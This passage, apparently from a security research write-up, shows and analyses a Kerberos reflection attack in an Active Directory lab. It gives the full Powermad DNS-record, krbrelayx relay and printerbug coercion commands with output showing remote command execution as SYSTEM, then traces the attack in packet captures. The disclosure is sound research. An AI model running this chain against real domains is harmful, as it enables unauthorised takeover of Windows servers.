PS C:\> Import-Module C:\Tools\Powermad.ps1 PS C:\> New-ADIDNSNode -DomainController "dc1.mydomain.local" ` -Node ("srv1" + "1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA") ` -DNSRecord (New-DNSRecordArray -Type A -Data "10.10.10.200") -Verbose VERBOSE: [+] Domain = mydomain.local VERBOSE: [+] Forest = mydomain.local VERBOSE: [+] ADIDNS Zone = mydomain.local VERBOSE: [+] Distinguished Name = DC=srv11UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA,DC=mydomain.local,CN=MicrosoftDNS,DC=DomainDNSZones,DC=mydomain,DC= local [+] ADIDNS node srv11UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA added

-
After waiting some time for DNS to sync, the entry should be available:
1 2 3 4 5 6
PS C:\> nslookup srv11UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA Server: UnKnown Address: 10.10.10.20 Name: srv11UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.mydomain.local Address: 10.10.10.200

If not configured correctly, domain controllers may also allow unauthenticated dynamic DNS updates; but this is not the default.
The value 1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA is from James Forshaw’s post2 and its purpose will become clear in the next steps.
Second, we start up a SMB listener (TCP port 445) that will relay/forward the later incoming authentication attempt.
This is done using the krbrelayx tool by Dirk-jan Mollema5, with a small patch applied.
As target for the forwarding, the SMB service on srv1 is specified.
Additionally, we instruct krbrelayx to execute a shell command on the target system upon successful relay as a demonstration.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ python3 krbrelayx.py -t smb://srv1.mydomain.local -debug -c 'cmd /c "whoami /all & hostname & ipconfig"'
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections

Third, we coerce an authentication attempt over SMB/Kerberos of the machine account srv1$ to this newly added srv11UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA DNS hostname entry, which – to reiterate – points to attacker-lin.
As described by James Forshaw1, this causes the following behavior:
The network connection is made to attacker-lin, since this is the target that the DNS entry resolves to.
However, on the layer of the application protocol SMB/Kerberos, the authentication in the KRB_AP_REQ is made to the SPN cifs/srv1.
This is due to the way SPNs are constructed for SMB authentication, since after CredUnmarshalTargetInfo the targetName of CREDENTIAL_TARGET_INFORMATIONA is srv1.
For this coercion, control of a low-privileged Active Directory account is sufficient. There are several ways of triggering such an authentication attempt over different remote procedure calls and several tools that implement them, like e.g. Coercer or PetitPotam. Here, we choose the printerbug implementation by Dirk-jan Mollema5:
1
2
3
4
5
6
7
8
$ python3 printerbug.py 'mydomain.local/attacker:aPass!0@srv1.mydomain.local' srv11UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
[*] Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attempting to trigger authentication via rprn RPC at srv1.mydomain.local
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked

Now, the incoming connection is relayed by krbrelayx back to srv1 and the instructed commands are executed on srv1 with SYSTEM privileges:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.10.10.50
[*] SMBD: Received connection from 10.10.10.50
[*] SMBD: Received connection from 10.10.10.50
[+] Service RemoteRegistry is already running
[+] ExecuteRemote command: %COMSPEC% /Q /c echo cmd /c "whoami /all & hostname & ipconfig" ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
[*] Executed specified command on host: srv1.mydomain.local
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
...
srv1
Windows IP Configuration
Ethernet adapter Ethernet Instance 0:
Connection-specific DNS Suffix . : mydomain.local
Link-local IPv6 Address . . . . . : fe80::d446:415f:da7c:7699%11
IPv4 Address. . . . . . . . . . . : 10.10.10.50
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.20

The fact that this works is unexpected in at least the following two ways:
- Credential reflection should not be possible.
- The machine account
srv1$, with which the authentication occurs, typically does not have administrative privileges on the system itself when authenticating remotely over the network.
Analyzing the Attack
This section covers some analysis of the observed behavior.
For this, we mainly focus on network captures taken during the attack on the attacked system srv1 (attached in relay-srv1.pcapng).
For peeking into the encrypted Kerberos tickets and data structures, the Kerberos secrets of the lab Active Directory domain were loaded into Wireshark; this allows decryption of ticket material, including the Privilege Attribute Certificate (PAC) (compare also keytab.py16 and the provided patch).
The attached mydomain-keytab.kt can be loaded in Wireshark in Edit > Preferences > Protocols > KRB5 > Kerberos keytab file; also apply “Try to decrypt Kerberos blobs”.
All mentioned raw data (network packet captures, keytab file for decryption of Kerberos traffic, etc.) is provided in the appendix, so every reader can follow and do their own analysis.
While reading the PCAPs, some specifications can be useful for reference.14 17 18 19 20 21 22
The PCAP file contains the following relevant TCP streams, here shown by their respective Wireshark display filter:
-
tcp.stream eq 1: the authentication coercion (traffic ofprinterbug.py), initiated byattacker-lin
-
tcp.stream eq 5: theKRB_TGS_REQ/KRB_TGS_REPofsrv1todc1to request a service ticket forcifs/srv1
-
tcp.stream eq 4: the authentication (KRB_AP_REQ) ofsrv1$over SMB/Kerberos to the SPNcifs/srv1, initiated bysrv1and going toattacker-lin
-
tcp.stream eq 6: the relayed-back connection (KRB_AP_REQ), including command execution (traffic ofkrbrelayx.py); going fromattacker-linback tosrv1
The following diagram visualizes the attack and shows the relevant steps:
The different TCP streams are color-coded. Individual edges map to following packets in relay-srv1.pcapng:
- Edge (1) (coercing) is simplified and itself consists of first authentication then second doing remote procedure calls.
- Edge (2) corresponds to PCAP packet number 73.
- Edge (3) corresponds to PCAP packet number 76.
- Edge (4) corresponds to PCAP packet number 79.
- Edge (5) corresponds to PCAP packet number 95.
- Edge (6) corresponds to PCAP packet number 97.
- Finally, edge (7) (like edge (1)) corresponds to multiple packets; it represents the rest of the TCP/SMB session.
TCP Stream 4
The main packet relevant here can be identified with the display filter tcp.stream eq 4 and kerberos; it is packet number 79.
The following figure shows it in context:

Here, we can see the Kerberos KRB_AP_REQ authentication from srv1 (10.10.10.50) to attacker-lin (10.10.10.200).
Inside the Kerberos data in
SMB2 >
Session Setup Request >
Security Blob >
GSS-API Generic Security Service Application Program Interface >
Simple Protected Negotiation (SPNEGO) >
negTokenInit >
krb5_blob >
Kerberos >
ap-req >
ticket >
sname >
sname-string, we can see that – as far as Kerberos is concernced – the target for the authentication is cifs/srv1.
Later in the packet in the various decrypted parts (including the decrypted PAC) we see that the account that tries to authenticate is indeed srv1$, that its RID is 1105, and that it is a member of the Domain Computers group (RID 515):



TCP Stream 6
The main packets relevant here can be identified with the display filter tcp.stream eq 6 and kerberos.
They are:
- Packet number 95: The
KRB_AP_REQin packet 79 of TCP stream 4 is taken bykrbrelayxand relayed as is back tosrv1inside a new connection in TCP stream 6 in this packet number 95. - Packet number 97: The corresponding
KRB_AP_REPfromsrv1, confirming successful authentication.

Then, in packet 170 we see the service creation which executes the specified commands and writes their output to a file:

Finally, the output is read over the ADMIN$ SMB network share:
